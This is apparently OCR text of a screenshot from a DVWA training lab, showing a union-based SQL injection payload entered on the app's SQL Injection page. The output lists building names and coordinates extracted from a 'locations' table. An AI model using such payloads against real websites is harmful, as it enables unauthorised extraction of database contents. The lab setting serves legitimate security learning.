 Vulnerability: SQL Injection :: D
Not Secure | 10.211.55.13/dvwa/vulnerabilities/sqli/
Apps Google eLearning / My W... GitHub cs BioKB machine learning english vps configure MAMA2
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Click here to change your ID.
ID: 1' union select group_concat(name), group_concat(latitude,' ', longtitude) from locations
First name: admin
Surname: admin
ID: 1' union select group_concat(name), group_concat(latitude,' ', longtitude) from locations
First name: Yi Fu Building,Guanghua Building,Xianghui Auditorium
Surname: 31.2991982 121.5011749,31.2998161 121.5049133,31.2975178 121.4994354
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Not Secure | 10.211.55.13/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select group_concat(name), group_concat(latitude,' ', longtitude) from locations #
Submit